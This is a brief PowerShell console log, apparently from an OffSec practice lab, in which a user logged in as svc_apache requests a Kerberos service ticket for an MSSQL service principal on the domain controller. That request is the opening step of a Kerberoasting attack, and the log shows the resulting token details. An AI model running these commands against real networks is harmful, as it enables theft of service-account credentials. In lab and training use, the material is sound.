 PS C:\Users\svc_apache>  Add-Type -AssemblyName System.IdentityModel
 Add-Type -AssemblyName System.IdentityModel
PS C:\Users\svc_apache> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/DC.access.offsec'
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/DC.access.offsec'
Id                   : uuid-baf9e2ca-7619-424a-8203-3effc1d9623b-1
0 matches
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 8/23/2023 2:15:58 AM
ValidTo              : 8/23/2023 12:15:58 PM
ServicePrincipalName : MSSQLSvc/DC.access.offsec
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey